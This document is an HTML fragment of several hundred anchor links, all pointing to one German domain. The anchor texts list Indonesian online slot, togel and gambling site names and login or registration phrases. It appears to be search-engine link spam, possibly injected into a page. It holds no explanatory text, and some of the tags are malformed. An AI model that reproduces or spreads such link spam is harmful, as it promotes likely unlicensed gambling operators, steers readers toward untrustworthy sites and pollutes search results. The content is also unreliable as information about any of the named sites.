    <a href="https://kopten.de/">rupiahtop88.world -</a>
    <a href="https://kopten.de/">rajacuan77rzp.com -</a>
    <a href="https://kopten.de/">winslot108.net -</a>
    <a href="https://kopten.de/">asianslot177.world -</a>
    <a href="https://kopten.de/">qq888bos.com =</a>
    <a href="https://kopten.de/">top707win.online -</a>
    <a href="https://kopten.de/">gacormax111.online -</a>
    <a href="https://kopten.de/">bonanza887.com +</a>
    <a href="https://kopten.de/">togel888win2.com -</a>
    <a href="https://kopten.de/">pg878win.online -</a>
    <a href="https://kopten.de/">joker123kapalgacor.online -</a>
    <a href="https://kopten.de/">pos177slot.world -</a>
    <a href="https://kopten.de/">judigame88.world -</a>
    <a href="https://kopten.de/">togel999hoki.online -</a>
    <a href="https://kopten.de/">kilat388win.online -</a>
    <a href="https://kopten.de/">ziatop177win.world -</a>
    <a href="https://kopten.de/">rtpmenang123th.online @</a>
    <a href="https://kopten.de/">sultangacor565.online -win</a>
    <a href="https://kopten.de/">depo25jackpot.online -</a>
    <a href="https://kopten.de/">starwin80.world -</a>
    <a href="https://kopten.de/">bonanzaslot55.online -</a>
    <a href="https://kopten.de/">zeus99win3.online -</a>
    <a href="https://kopten.de/">mahjongwah305d.com -</a>
    <a href="https://kopten.de/">mahjongwin707.shop -</a>
    <a href="https://kopten.de/">maxwin876.com +</a>
    <a href="https://kopten.de/">zeuswin778.online -</a>
    <a href="https://kopten.de/">slotbelut77.online -</a>
    <a href="https://kopten.de/">slotcun33a.online -</a>
    <a href="https://kopten.de/">slot88win.store -</a>
    <a href="https://kopten.de/">maxwintop305c.com -</a>
    <a href="https://kopten.de/">rajawin333.online -</a>
    <a href="https://kopten.de/">zeus555win.online -</a>
    <a href="https://kopten.de/">zeus187slot.world -</a>
    <a href="https://kopten.de/">megamaxwin308.online -</a>
    <a href="https://kopten.de/">nusawin11.online -</a>
    <a href="https://kopten.de/">mpo3303win.online -</a>
    <a href="https://kopten.de/">mawar707win.online -</a>
    <a href="https://kopten.de/">situs gaming --terbaik(dwptogeltech.com)</a>
    <a href="https://kopten.de/">situshoki909.online -</a>
    <a href="https://kopten.de/">situs mahjong --(jostoto)</a>
    <a href="https://kopten.de/">situsplaywin1233c.online -</a>
    <a href="https://kopten.de/">link gaming --daftar(tajirnow.com)</a>
    <a href="https://kopten.de/">mahjong --gempa777.com🎯</a>
    <a href="https://kopten.de/">dingdongtop88.online -</a>
    <a href="https://kopten.de/">olxtogel636.online -</a>
    <a href="https://kopten.de/">olx777win.online -</a>
    <a href="https://kopten.de/">betwinplay81.online -</a>
    <a href="https://kopten.de/">betwin185.asia -</a>
    <a href="https://kopten.de/">pgzeus118.online -</a>
    <a href="https://kopten.de/">musang170jepe.site -</a>
    <a href="https://kopten.de/">slot887enakcuanjhepe.site -</a>
    <a href="https://kopten.de/">pragmatichoki333.online -</a>
    <a href="https://kopten.de/">pragmatic84.site -</a>
    <a href="https://kopten.de/">togel777win.online -</a>
    <a href="https://kopten.de/">demo slotins --sso77</a>
    <a href="https://kopten.de/">linkwede2025.online -</a>
    <a href="https://kopten.de/">link gaming --baru(idrhoki138.com)</a>
    <a href="https://kopten.de/">slothobicuan79.online --</a>
    <a href="https://kopten.de/">juraganwin707.website -</a>
    <a href="https://kopten.de/">hondatop909.online -</a>
    <a href="https://kopten.de/">maxwin131.com -</a>
    <a href="https://kopten.de/">maxwintop306a.com +</a>
    <a href="https://kopten.de/">zeusslot99.world -</a>
    <a href="https://kopten.de/">musang177jepe.online -1</a>
    <a href="https://kopten.de/">link slotinss --www(sso77)</a>
    <a href="https://kopten.de/">slot gaming --@(http//pahlaviha.com)</a>
    <a href="https://kopten.de/">zeusmax305.com -</a>
    <a href="https://kopten.de/">maxwinspin66.com -</a>
    <a href="https://kopten.de/">dingdong7jepe online</a>
    <a href="https://kopten.de/">winslot109.online -</a>
    <a href="https://kopten.de/">toto289.com -</a>
    <a href="https://kopten.de/">nagawin200wg.online -</a>
    <a href="https://kopten.de/">naga868.net -</a>
    <a href="https://kopten.de/">royalgacor11.online -</a>
    <a href="https://kopten.de/">hondatop78.world -</a>
    <a href="https://kopten.de/">slot888enakcuan world</a>
    <a href="https://kopten.de/">nusantaratoto777c.com -</a>
    <a href="https://kopten.de/">hoki888jepe.online -</a>
    <a href="https://kopten.de/">slot88jitu.online -</a>
    <a href="https://kopten.de/">pajaktop4d.online -duren777</a>
    <a href="https://kopten.de/">slotbig99.online -</a>
    <a href="https://kopten.de/">pajaktop4d.online -menang</a>
    <a href="https://kopten.de/">maxwintop118.site -win</a>
    <a href="https://kopten.de/">mahjongjostoto.online -</a>
    <a href="https://kopten.de/">mawar66win.online -</a>
    <a href="https://kopten.de/">pghoki999.online -</a>
    <a href="https://kopten.de/">empire888bos.online -</a>
    <a href="https://kopten.de/">zeus77win.online -</a>
    <a href="https://kopten.de/">zeus1000gex.online -</a>
    <a href="https://kopten.de/">nagawinpro889a.com -login-</a>
    <a href="https://kopten.de/">nagawin100s.com -</a>
    <a href="https://kopten.de/">wdbos155.store -</a>
    <a href="https://kopten.de/">888slotansawin.world -</a>
    <a href="https://kopten.de/">888slotezmaxwin.online -88</a>
    <a href="https://kopten.de/">888slotgudang.online -</a>
    <a href="https://kopten.de/">888 --🍭login(duren77)</a>
    <a href="https://kopten.de/">togel805jepe.online -</a>
    <a href="https://kopten.de/">hokiwin888.online -</a>
    <a href="https://kopten.de/">spacemanwin11.online -</a>
    <a href="https://kopten.de/">topwin707.online -</a>
    <a href="https://kopten.de/">musang166slot.online -</a>
    <a href="https://kopten.de/">betwin55.online -</a>
    <a href="https://kopten.de/">situstotowin108.online -</a>
    <a href="https://kopten.de/">vip568win.world -we</a>
    <a href="https://kopten.de/">garuda307win.online -</a>
    <a href="https://kopten.de/">mahjongpch777.org -</a>
    <a href="https://kopten.de/">slotwede168.online -</a>
    <a href="https://kopten.de/">alexiswin307.online -</a>
    <a href="https://kopten.de/">mpo2025win.online -</a>
    <a href="https://kopten.de/">nusantaraoke777.org -</a>
    <a href="https://kopten.de/">maxwin876.site -</a>
    <a href="https://kopten.de/">asia707win.online +</a>
    <a href="https://kopten.de/">ratujackpot356.com -</a>
    <a href="https://kopten.de/">situsgacor789.online -win</a>
    <a href="https://kopten.de/">ratumaxwin111.online -</a>
    <a href="https://kopten.de/">mega308maxwin.online -</a>
    <a href="https://kopten.de/">megaoke777.org -</a>
    <a href="https://kopten.de/">togel888jitu.online -</a>
    <a href="https://kopten.de/">pgmax305.com -</a>
    <a href="https://kopten.de/">jackpot222.online -</a>
    <a href="https://kopten.de/">sultantoto878.online -</a>
    <a href="https://kopten.de/">judibola88win.online -</a>
    <a href="https://kopten.de/">empire999hoki.online -win</a>
    <a href="https://kopten.de/">mahjong baru 234 -</a>
    <a href="https://kopten.de/">wd99lancar.online -</a>
    <a href="https://kopten.de/">bonanza111win.online -</a>
    <a href="https://kopten.de/">slotmacrovip805.art -</a>
    <a href="https://kopten.de/">bolajosbet.online -</a>
    <a href="https://kopten.de/">macauwin707.online -vip-</a>
    <a href="https://kopten.de/">bonanzawin188.online -</a>
    <a href="https://kopten.de/">slot888zeus00.world -777</a>
    <a href="https://kopten.de/">royalwin999.online -</a>
    <a href="https://kopten.de/">ajaib808win.online -</a>
    <a href="https://kopten.de/">nusawin55.com -</a>
    <a href="https://kopten.de/">olxtop888b.com -gas-</a>
    <a href="https://kopten.de/">slot33cun.online -</a>
    <a href="https://kopten.de/">slothobicuan88a.online -</a>
    <a href="https://kopten.de/">maxwin131.com +</a>
    <a href="https://kopten.de/">maxwinpch303.org -</a>
    <a href="https://kopten.de/">zeus108kps.online -</a>
    <a href="https://kopten.de/">linktoto99jitu.online -</a>
    <a href="https://kopten.de/">linkmenang909.online -</a>
    <a href="https://kopten.de/">link gaming --daftar(idrhoki138.com)</a>
    <a href="https://kopten.de/">situszeus909.online --</a>
    <a href="https://kopten.de/">situs2025maxwin.online -</a>
    <a href="https://kopten.de/">rajawin308.online -</a>
    <a href="https://kopten.de/">top707win.online -gacor-</a>
    <a href="https://kopten.de/">slot88gas.site -</a>
    <a href="https://kopten.de/">megawin77c.com - remix</a>
    <a href="https://kopten.de/">judislot212.online -</a>
    <a href="https://kopten.de/">spacemanwin67.online -</a>
    <a href="https://kopten.de/">win1001link.online -</a>
    <a href="https://kopten.de/">winhoki919.online -vip</a>
    <a href="https://kopten.de/">rtpslot88.store -</a>
    <a href="https://kopten.de/">777mahjongtop.world -1</a>
    <a href="https://kopten.de/">777 --🎰login(duren77)</a>
    <a href="https://kopten.de/">rajawin707.online -best-</a>
    <a href="https://kopten.de/">ajaibjago79.online -</a>
    <a href="https://kopten.de/">elang197slot.world -777</a>
    <a href="https://kopten.de/">jutawanslot177.world -</a>
    <a href="https://kopten.de/">nagaemas11.com -win</a>
    <a href="https://kopten.de/">dewa22play.online -</a>
    <a href="https://kopten.de/">megawin77f.com - cache</a>
    <a href="https://kopten.de/">burungjp368.site -wde</a>
    <a href="https://kopten.de/">slot resmi 🧨 gacor 77superslot</a>
    <a href="https://kopten.de/">situscun33a.online -</a>
    <a href="https://kopten.de/">zeusmax778.site -</a>
    <a href="https://kopten.de/">mawar11jitu.online -vip</a>
    <a href="https://kopten.de/">pgwin234.online -gacor</a>
    <a href="https://kopten.de/">slot88zeus.online -</a>
    <a href="https://kopten.de/">maxwinpch303.site -</a>
    <a href="https://kopten.de/">bobatop68.site -win</a>
    <a href="https://kopten.de/">gboway88ad.com --</a>
    <a href="https://kopten.de/">gbojepe77.space -menang</a>
    <a href="https://kopten.de/">dragon808win.online -</a>
    <a href="https://kopten.de/">badak161slot.online -777</a>
    <a href="https://kopten.de/">badak177slot.online -</a>
    <a href="https://kopten.de/">slot767.online -</a>
    <a href="https://kopten.de/">ledak338jepe.online -</a>
    <a href="https://kopten.de/">ceriatop88.online -win/a>
    </a><a href="https://kopten.de/">tupai887slot.online -</a>
    <a href="https://kopten.de/">megaoke778.site -</a>
    <a href="https://kopten.de/">zeusjpx5oowow.world -</a>
    <a href="https://kopten.de/">mahjong202jepe.online -</a>
    <a href="https://kopten.de/">mahjongwin888.online -</a>
    <a href="https://kopten.de/">musang161slot.online -777</a>
    <a href="https://kopten.de/">slot99jackpot.online -</a>
    <a href="https://kopten.de/">pragmatichoki33.online -vip</a>
    <a href="https://kopten.de/">mahjongjostoto.online - -</a>
    <a href="https://kopten.de/">nagawin300abz.online -vvip</a>
    <a href="https://kopten.de/">ledakwin88.online -</a>
    <a href="https://kopten.de/">zeus989win.online -</a>
    <a href="https://kopten.de/">cuanhoki500s.online -</a>
    <a href="https://kopten.de/">hokiwin808.online -</a>
    <a href="https://kopten.de/">ovotop68.site -wde-</a>
    <a href="https://kopten.de/">winslot500.online -</a>
    <a href="https://kopten.de/">rajaplay333.online -</a>
    <a href="https://kopten.de/">slotmacrovip805.store -</a>
    <a href="https://kopten.de/">slotwin1001.online -</a>
    <a href="https://kopten.de/">alexiscuantrs88.org -</a>
    <a href="https://kopten.de/">depo30jepe.online -</a>
    <a href="https://kopten.de/">link gaming --jakartacash</a>
    <a href="https://kopten.de/">mawar308.online -vip-</a>
    <a href="https://kopten.de/">situs gaming --depo(idrhoki138.com)</a>
    <a href="https://kopten.de/">megawin77b.com - flush</a>
    <a href="https://kopten.de/">slot gaming www.perchingbar.eu</a>
    <a href="https://kopten.de/">pgmax787.site +</a>
    <a href="https://kopten.de/">situstoto989.online -win</a>
    <a href="https://kopten.de/">megagcr788.online -</a>
    <a href="https://kopten.de/">mahjong101.online -win</a>
    <a href="https://kopten.de/">mahjong --gempa777.com💲</a>
    <a href="https://kopten.de/">macau308win.online -jp-</a>
    <a href="https://kopten.de/">jayawin707.online +</a>
    <a href="https://kopten.de/">hebatslot77.online -menang</a>
    <a href="https://kopten.de/">zeusgcr788.online -</a>
    <a href="https://kopten.de/">maxwingcr788.online -</a>
    <a href="https://kopten.de/">slot777lax.online -</a>
    <a href="https://kopten.de/">zeusslot333.online -win</a>
    <a href="https://kopten.de/">zeuswinmax.online -</a>
    <a href="https://kopten.de/">zeuswin878.online -</a>
    <a href="https://kopten.de/">maxwin876.store -</a>
    <a href="https://kopten.de/">hondatop100.online -win</a>
    <a href="https://kopten.de/">wdbos308.com -win-</a>
    <a href="https://kopten.de/">juraganjago79.online -</a>
    <a href="https://kopten.de/">bonanzakas88.online -</a>
    <a href="https://kopten.de/">nusa808.online -regis</a>
    <a href="https://kopten.de/">goltogel87.online -</a>
    <a href="https://kopten.de/">alexis808.online -vip</a>
    <a href="https://kopten.de/">alexismaxwin.online -</a>
    <a href="https://kopten.de/">garudavip88.online -gacor</a>
    <a href="https://kopten.de/">empire888jepe.online -win-</a>
    <a href="https://kopten.de/">slotvip878.online -win</a>
    <a href="https://kopten.de/">surgawin1888.com -a>
    </a><a href="https://kopten.de/">surgawin288q.com -</a>
    <a href="https://kopten.de/">juraganmaxwin.online -</a>
    <a href="https://kopten.de/">pggcr788.online -</a>
    <a href="https://kopten.de/">slot98slt.online -</a>
    <a href="https://kopten.de/">maxwingcr355.online -oke</a>
    <a href="https://kopten.de/">slot mahjong --login(jostoto)</a>
    <a href="https://kopten.de/">slot mahjong --asiktoto</a>
    <a href="https://kopten.de/">megawin989.online -vip</a>
    <a href="https://kopten.de/">spacemanisototo.online -</a>
    <a href="https://kopten.de/">togel805hkd.online -</a>
    <a href="https://kopten.de/">olxtogel898.online -win</a>
    <a href="https://kopten.de/">olxcuantrs88.org -</a>
    <a href="https://kopten.de/">musang166win.space -</a>
    <a href="https://kopten.de/">betwin81.online -</a>
    <a href="https://kopten.de/">slot909alternatif.online -</a>
    <a href="https://kopten.de/">slotbelut79.online -</a>
    <a href="https://kopten.de/">mahjongduren777.space -</a>
    <a href="https://kopten.de/">maxwinplay55.com -</a>
    <a href="https://kopten.de/">sultangacor234.online -win</a>
    <a href="https://kopten.de/">megagcr355.online -</a>
    <a href="https://kopten.de/">mawarslot505.online -</a>
    <a href="https://kopten.de/">nusantaraoke788.online -gacor</a>
    <a href="https://kopten.de/">macau202.online -</a>
    <a href="https://kopten.de/">olxtop79.online -</a>
    <a href="https://kopten.de/">slot88sah.store -</a>
    <a href="https://kopten.de/">togel898jitu.online -win</a>
    <a href="https://kopten.de/">spacemanwin71.online -</a>
    <a href="https://kopten.de/">spaceman88kapalgg.online -</a>
    <a href="https://kopten.de/">bolajosbet.online -win</a>
    <a href="https://kopten.de/">rajawede88.online -</a>
    <a href="https://kopten.de/">rajaslot678.com -win</a>
    <a href="https://kopten.de/">mpo99win.online -</a>
    <a href="https://kopten.de/">qqdewa8899.com -</a>
    <a href="https://kopten.de/">qq888bos.store -</a>
    <a href="https://kopten.de/">dewagacor881.com -win</a>
    <a href="https://kopten.de/">situsbelutjp79.online -</a>
    <a href="https://kopten.de/">situshoki707.online -</a>
    <a href="https://kopten.de/">linkgacor989.online -win</a>
    <a href="https://kopten.de/">judislot313.online -</a>
    <a href="https://kopten.de/">evostop177win.world -</a>
    <a href="https://kopten.de/">888duren777jep.space -</a>
    <a href="https://kopten.de/">jonito99.online -win</a>
    <a href="https://kopten.de/">garudawin707.online -</a>
    <a href="https://kopten.de/">pulau789win.online -vip</a>
    <a href="https://kopten.de/">jackpotwin356.com -vip</a>
    <a href="https://kopten.de/">slot2025maxwin.online -</a>
    <a href="https://kopten.de/">badak199win.space -</a>
    <a href="https://kopten.de/">maxwingope355.online -link</a>
    <a href="https://kopten.de/">bonanza99new.online -</a>
    <a href="https://kopten.de/">slotplay666.com -</a>
    <a href="https://kopten.de/">mahjong880.shop -</a>
    <a href="https://kopten.de/">mahjong818.online -</a>
    <a href="https://kopten.de/">jackpot565.online -</a>
    <a href="https://kopten.de/">slot363win.online -vip</a>
    <a href="https://kopten.de/">situsslotpw123.online -</a>
    <a href="https://kopten.de/">situs mahjong --asiktoto</a>
    <a href="https://kopten.de/">juragan212.online -</a>
    <a href="https://kopten.de/">slot777duren.online -top-</a>
    <a href="https://kopten.de/">slotkw99.online -</a>
    <a href="https://kopten.de/">judiduren777.space -</a>
    <a href="https://kopten.de/">mahjongjajantogel.online -</a>
    <a href="https://kopten.de/">naga778.online -</a>
    <a href="https://kopten.de/">nagawin100jp.com --</a>
    <a href="https://kopten.de/">dewa805jp.com -</a>
    <a href="https://kopten.de/">situsgacor898.online -vip</a>
    <a href="https://kopten.de/">wd11play.online -</a>
    <a href="https://kopten.de/">judibola909.online -</a>
    <a href="https://kopten.de/">slotzeus707.online -</a>
    <a href="https://kopten.de/">maxwin876.online -</a>
    <a href="https://kopten.de/">zeusslot99.world -one</a>
    <a href="https://kopten.de/">rtpliveslot.asia -</a>
    <a href="https://kopten.de/">situstoto363.online -win</a>
    <a href="https://kopten.de/">slot88idsakti.shop -</a>
    <a href="https://kopten.de/">ambon111win.online -</a>
    <a href="https://kopten.de/">slotbonus999.online -</a>
    <a href="https://kopten.de/">nagawinpro889a.com -ab</a>
    <a href="https://kopten.de/">asiawin1001.online -</a>
    <a href="https://kopten.de/">jaya828.online -</a>
    <a href="https://kopten.de/">wdbos188.online -</a>
    <a href="https://kopten.de/">badak177jepe.online -</a>
    <a href="https://kopten.de/">ollowin989.online -win</a>
    <a href="https://kopten.de/">slotplaywin123.art -</a>
    <a href="https://kopten.de/">megaslot606.online -</a>
    <a href="https://kopten.de/">zeus898win.online -vip</a>
    <a href="https://kopten.de/">zeusgas355.online -top</a>
    <a href="https://kopten.de/">zeusgope355.online -top</a>
    <a href="https://kopten.de/">slot88win.space -</a>
    <a href="https://kopten.de/">jayaslot88apkgg.online -</a>
    <a href="https://kopten.de/">naga505.online -</a>
    <a href="https://kopten.de/">888gacorwin777.online -</a>
    <a href="https://kopten.de/">agenwin778.online -win778-</a>
    <a href="https://kopten.de/">rtp --777(motowin77)</a>
    <a href="https://kopten.de/">slot777sup.online -1</a>
    <a href="https://kopten.de/">slot777mahjongwd.world -777</a>
    <a href="https://kopten.de/">zeus222play.online -win</a>
    <a href="https://kopten.de/">spacemanwin81.online -</a>
    <a href="https://kopten.de/">situsdelta138aa.online -</a>
    <a href="https://kopten.de/">garudavip801.online -</a>
    <a href="https://kopten.de/">slot55tko.online -</a>
    <a href="https://kopten.de/">maxwinapk355.online -sip</a>
    <a href="https://kopten.de/">agentogel83.online -</a>
    <a href="https://kopten.de/">olxtogel123.online -win</a>
    <a href="https://kopten.de/">dewagacor51.online -</a>
    <a href="https://kopten.de/">depositduren777.shop -</a>
    <a href="https://kopten.de/">judibola805.online -</a>
    <a href="https://kopten.de/">slotjp55.online -</a>
    <a href="https://kopten.de/">scatterhitamduren777.shop -</a>
    <a href="https://kopten.de/">scatter337.online -</a>
    <a href="https://kopten.de/">777gacorwin88.online -</a>
    <a href="https://kopten.de/">777 --pg(gempa777)</a>
    <a href="https://kopten.de/">kilatgacor456.online -win</a>
    <a href="https://kopten.de/">togel88vip.online -win</a>
    <a href="https://kopten.de/">togel705hkd.com -</a>
    <a href="https://kopten.de/">bonanzakas88.online -win</a>
    <a href="https://kopten.de/">bonanza111slot.world -777</a>
    <a href="https://kopten.de/">joker123win.world -one</a>
    <a href="https://kopten.de/">hujantop77.online -toto-</a>
    <a href="https://kopten.de/">slottop.refugee.tv -</a>
    <a href="https://kopten.de/">situshoki808.online -</a>
    <a href="https://kopten.de/">judislot21.online -</a>
    <a href="https://kopten.de/">zeuswin788.online -vip</a>
    <a href="https://kopten.de/">megawin999.online -win</a>
    <a href="https://kopten.de/">wdbos302.online -</a>
    <a href="https://kopten.de/">spacemanisgacorwin.online -</a>
    <a href="https://kopten.de/">toto805win.com -</a>
    <a href="https://kopten.de/">deposit808slot.online -</a>
    <a href="https://kopten.de/">panentop77.online -top77</a>
    <a href="https://kopten.de/">musangwon88.online -</a>
    <a href="https://kopten.de/">asiabetwin11.online -</a>
    <a href="https://kopten.de/">dewa666jos.site -</a>
    <a href="https://kopten.de/">royalplay999.online -win</a>
    <a href="https://kopten.de/">royal181win.online -</a>
    <a href="https://kopten.de/">olloslot778.world -</a>
    <a href="https://kopten.de/">nagawin100max.com -</a>
    <a href="https://kopten.de/">empire777win.online -</a>
    <a href="https://kopten.de/">starwing70.online -</a>
    <a href="https://kopten.de/">pragmaticjosbet.online -</a>
    <a href="https://kopten.de/">elang808win.online -</a>
    <a href="https://kopten.de/">rtpslotbonus.asia -</a>
    <a href="https://kopten.de/">hondatop888.online -</a>
    <a href="https://kopten.de/">pgbet200aa.com -</a>
    <a href="https://kopten.de/">nusantop355.online -link</a>
    <a href="https://kopten.de/">ledak338win.online -</a>
    <a href="https://kopten.de/">mawartop68wde.site -1wins</a>
    <a href="https://kopten.de/">jagoan808win.online -</a>
    <a href="https://kopten.de/">slot mahjong --xtraplay88</a>
    <a href="https://kopten.de/">slot mahjong --login(idrhoki138)</a>
    <a href="https://kopten.de/">situs79mahjong.online -</a>
    <a href="https://kopten.de/">situs79jagozeus.online -</a>
    <a href="https://kopten.de/">winhoki989.online -vip</a>
    <a href="https://kopten.de/">slotdadu88ss.online -</a>
    <a href="https://kopten.de/">megaceban788.online -top</a>
    <a href="https://kopten.de/">bonanza111.online -vip</a>
    <a href="https://kopten.de/">dewa808jp.com -</a>
    <a href="https://kopten.de/">linktoto989.online -win</a>
    <a href="https://kopten.de/">slotlink88.online -</a>
    <a href="https://kopten.de/">naga868.org -win</a>
    <a href="https://kopten.de/">naga788.online -</a>
    <a href="https://kopten.de/">musang127slot.world -888</a>
    <a href="https://kopten.de/">wdbos222.online -</a>
    <a href="https://kopten.de/">garudawin778.online -vip</a>
    <a href="https://kopten.de/">alexis22win.online -</a>
    <a href="https://kopten.de/">vegaswin808.online -</a>
    <a href="https://kopten.de/">pragmatichoki898.online -win</a>
    <a href="https://kopten.de/">pg898slot.online -win</a>
    <a href="https://kopten.de/">slot mahjong --login(gempa777)</a>
    <a href="https://kopten.de/">slot mahjong --daftar(jostoto)</a>
    <a href="https://kopten.de/">slotgratisbonus.site -</a>
    <a href="https://kopten.de/">slotgacor666.online -win</a>
    <a href="https://kopten.de/">situslowin79.online -</a>
    <a href="https://kopten.de/">bentoslot234.online -win</a>
    <a href="https://kopten.de/">slot888zeus01.world -777</a>
    <a href="https://kopten.de/">slot888gox.world -vip</a>
    <a href="https://kopten.de/">judi game --gempa777💎</a>
    <a href="https://kopten.de/">badak127slot.world -777</a>
    <a href="https://kopten.de/">sultantoto898.online -win</a>
    <a href="https://kopten.de/">777zeustop.world -77</a>
    <a href="https://kopten.de/">777gacorloginslot.online -1</a>
    <a href="https://kopten.de/">slotzeuspw123.online -</a>
    <a href="https://kopten.de/">kpktotole777.online -</a>
    <a href="https://kopten.de/">situs mahjong --gempa777</a>
    <a href="https://kopten.de/">gacor667.online -</a>
    <a href="https://kopten.de/">emas808.online -cuan</a>
    <a href="https://kopten.de/">situsgacor333.online -win</a>
    <a href="https://kopten.de/">topslot505.online -</a>
    <a href="https://kopten.de/">joker123win.world -vip</a>
    <a href="https://kopten.de/">sultanoke1889.online -</a>
    <a href="https://kopten.de/">sultan989.online -win</a>
    <a href="https://kopten.de/">maxwinslot11.com -</a>
    <a href="https://kopten.de/">slotomset288.online -</a>
    <a href="https://kopten.de/">judislot78.online -</a>
    <a href="https://kopten.de/">zeus159zxc.online -</a>
    <a href="https://kopten.de/">mahjongwin127.world -77</a>
    <a href="https://kopten.de/">mahjong --slot(gempa777)</a>
    <a href="https://kopten.de/">winhoki363.online -vip</a>
    <a href="https://kopten.de/">wdbos301.online -</a>
    <a href="https://kopten.de/">elang127slot.world -777</a>
    <a href="https://kopten.de/">jackpot51.online -win</a>
    <a href="https://kopten.de/">mpo578slot.online -play</a>
    <a href="https://kopten.de/">rajatop99.com -win</a>
    <a href="https://kopten.de/">ceriatop88.online -menang-</a>
    <a href="https://kopten.de/">wd11play online</a>
    <a href="https://kopten.de/">macau307.online -gacor</a>
    <a href="https://kopten.de/">wdbos99.online -vvip</a>
    <a href="https://kopten.de/">judigameduren777.site -win-</a>
    <a href="https://kopten.de/">judislotpw123.online -</a>
    <a href="https://kopten.de/">slotgcr777.online -</a>
    <a href="https://kopten.de/">mawarbet2025.online -</a>
    <a href="https://kopten.de/">naga305.online -</a>
    <a href="https://kopten.de/">nusawin77.online -play</a>
    <a href="https://kopten.de/">olxtop79.online -🏧</a>
    <a href="https://kopten.de/">juragan803.online -</a>
    <a href="https://kopten.de/">togel999sgp.online -</a>
    <a href="https://kopten.de/">tokyo186wins.site -2win</a>
    <a href="https://kopten.de/">garudawin383.online -vip</a>
    <a href="https://kopten.de/">vegas103.asia -</a>
    <a href="https://kopten.de/">vegas808slot.online -</a>
    <a href="https://kopten.de/">togel888jitu.online -vip</a>
    <a href="https://kopten.de/">spacemanisototo.online -win</a>
    <a href="https://kopten.de/">spacemanwin54.world -88</a>
    <a href="https://kopten.de/">slot15took.online -</a>
    <a href="https://kopten.de/">gacorwin56.online -max</a>
    <a href="https://kopten.de/">situsomset288.online -</a>
    <a href="https://kopten.de/">situstkw99.online -</a>
    <a href="https://kopten.de/">situs gaming --new(idrhoki138)</a>
    <a href="https://kopten.de/">ratuvip999.online -gacor</a>
    <a href="https://kopten.de/">zeus1000gex.online -vip</a>
    <a href="https://kopten.de/">slotplay666.net -</a>
    <a href="https://kopten.de/">rajajepe108.online -</a>
    <a href="https://kopten.de/">juraganpw123.online -🏧</a>
    <a href="https://kopten.de/">linktotowin11.online -vip</a>
    <a href="https://kopten.de/">link gaming --resmi(tajirnow.com)</a>
    <a href="https://kopten.de/">zona108.online -cuan</a>
    <a href="https://kopten.de/">situsraja132jp.online -</a>
    <a href="https://kopten.de/">slot56win.online -vip</a>
    <a href="https://kopten.de/">maxwinjaya788.site -top</a>
    <a href="https://kopten.de/">dewa809win.com -</a>
    <a href="https://kopten.de/">nusanjaya788.site -top</a>
    <a href="https://kopten.de/">slotgacor666.com -</a>
    <a href="https://kopten.de/">slotraja345.online -</a>
    <a href="https://kopten.de/">judibola707.online -</a>
    <a href="https://kopten.de/">togelhoki888vip.online -win</a>
    <a href="https://kopten.de/">zeusgaming111.online -top</a>
    <a href="https://kopten.de/">linkcepatkaya.com -</a>
    <a href="https://kopten.de/">sbobet1jpjaya.site -top</a>
    <a href="https://kopten.de/">sbobet880.online +</a>
    <a href="https://kopten.de/">slot mahjong --situs(betslots88)</a>
    <a href="https://kopten.de/">slot mahjong --168wbtoto.it.com</a>
    <a href="https://kopten.de/">ratuslot818.online -</a>
    <a href="https://kopten.de/">mposlot818.online -</a>
    <a href="https://kopten.de/">pragmaticjosbet.online -win</a>
    <a href="https://kopten.de/">mahjong189.online -</a>
    <a href="https://kopten.de/">gacorwin678.com -</a>
    <a href="https://kopten.de/">betwin818.com -play</a>
    <a href="https://kopten.de/">musangwin288aa.com -</a>
    <a href="https://kopten.de/">slotking808.online -</a>
    <a href="https://kopten.de/">olxslot567.online -win</a>
    <a href="https://kopten.de/">hondatoto79.online -</a>
    <a href="https://kopten.de/">hondatogel888.online -</a>
    <a href="https://kopten.de/">maxwin51gacor.online -</a>
    <a href="https://kopten.de/">situsdelta138jp.online -</a>
    <a href="https://kopten.de/">dewagacor212.online -</a>
    <a href="https://kopten.de/">mawar2025win.online -</a>
    <a href="https://kopten.de/">megawahjaya788.site -vip</a>
    <a href="https://kopten.de/">toto705hkd.com -</a>
    <a href="https://kopten.de/">slotresmibonus.online -</a>
    <a href="https://kopten.de/">mekar808win.online -</a>
    <a href="https://kopten.de/">win818gacor.online -</a>
    <a href="https://kopten.de/">zeus218.net -win</a>
    <a href="https://kopten.de/">slot888hehe.space -tigerasia88</a>
    <a href="https://kopten.de/">slotslowin79.online -</a>
    <a href="https://kopten.de/">bonus147zxc.online -</a>
    <a href="https://kopten.de/">bonus133.asia -</a>
    <a href="https://kopten.de/">semut177jepe.online -top-</a>
    <a href="https://kopten.de/">badak138slot.online -</a>
    <a href="https://kopten.de/">baimslot177.site -win-</a>
    <a href="https://kopten.de/">cong778.online -</a>
    <a href="https://kopten.de/">kantorslot77.online -win</a>
    <a href="https://kopten.de/">kerang177win.world -top-</a>
    <a href="https://kopten.de/">jago366win.site -777-</a>
    <a href="https://kopten.de/">hebat388win.space -777-</a>
    <a href="https://kopten.de/">garudaslot801.online -</a>
    <a href="https://kopten.de/">gasing127slot.world -777</a>
    <a href="https://kopten.de/">dragon223won.world -03</a>
    <a href="https://kopten.de/">dragon888win.website -</a>
    <a href="https://kopten.de/">depositpg777.site -win-</a>
    <a href="https://kopten.de/">soju123playwin.online -</a>
    <a href="https://kopten.de/">sinar778win.site -777-</a>
    <a href="https://kopten.de/">suster177win.site -win-</a>
    <a href="https://kopten.de/">servertop159.online -</a>
    <a href="https://kopten.de/">planet898win.online -vip</a>
    <a href="https://kopten.de/">pggope355.online -vip</a>
    <a href="https://kopten.de/">ovo68wde.site -2wins</a>
    <a href="https://kopten.de/">rajajudi108.online -</a>
    <a href="https://kopten.de/">empire999vip.online -win</a>
    <a href="https://kopten.de/">qris177win.space -win-</a>
    <a href="https://kopten.de/">slotcepatkaya.net -</a>
    <a href="https://kopten.de/">depo20win.online -</a>
    <a href="https://kopten.de/">elang818jepe.online -</a>
    <a href="https://kopten.de/">situshoki8080.online -</a>
    <a href="https://kopten.de/">scatterhitam159.online -</a>
    <a href="https://kopten.de/">lumba707win online</a>
    <a href="https://kopten.de/">judicepatkaya.com -</a>
    <a href="https://kopten.de/">alexis717.online -</a>
    <a href="https://kopten.de/">alexis99gacor.online -</a>
    <a href="https://kopten.de/">hokiwin909.online -</a>
    <a href="https://kopten.de/">judislot808.online -</a>
    <a href="https://kopten.de/">situs mahjong --login(asiktoto)</a>
    <a href="https://kopten.de/">situsraja383.online -vip</a>
    <a href="https://kopten.de/">surga178win.store -</a>
